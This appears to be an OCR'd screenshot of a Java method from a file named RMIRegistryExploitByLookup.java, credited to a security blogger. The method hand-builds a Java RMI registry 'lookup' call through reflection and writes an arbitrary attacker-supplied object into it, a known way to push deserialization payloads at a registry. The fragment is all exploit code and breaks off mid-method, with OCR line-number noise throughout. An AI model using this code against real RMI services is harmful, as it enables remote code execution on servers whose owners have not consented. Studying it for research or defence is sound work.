 1
RMIRegistryExploitByLookup.java
24 public Remote lookup(Registry registry,Object var1) throws Exception { 23
25 try {
26 RemoteRef ref = (RemoteRef) Reflections.getFieldValue(registry, fieldName: "ref");
27 Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), new Operation("java.lang.String list()[]"), new Operation("java.rmi
.Remote lookup(java.lang.String)"), new Operation("void rebind(java.lang.String, java.rmi.Remote)"), new Operation("void unbind(java.lang.String)")};
28 RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, opnum: 2, hash: 4905912898345647071L);
29
30 try {
31 ObjectOutput var3 = var2.getOutputStream();
32 var3.writeObject(var1);
2
33 } catch (IOException var18) {
34 throw new MarshalException("error marshalling arguments", var18);
35 }
36
37 ref.invoke(var2);
38
39 Remote var23;
40 try {
41 ObjectInput var6 = var2.getInputStream();
42 var23 = (Remote)var6.readObject();
43 } catch (IOException var15) {
44 throw new UnmarshalException("error unmarshalling return", var15);
45 } catch (ClassNotFoundException var16) {
46 throw new UnmarshalException("error unmarshalling return", var16);
@pwnull
Blog:pwnull.github.io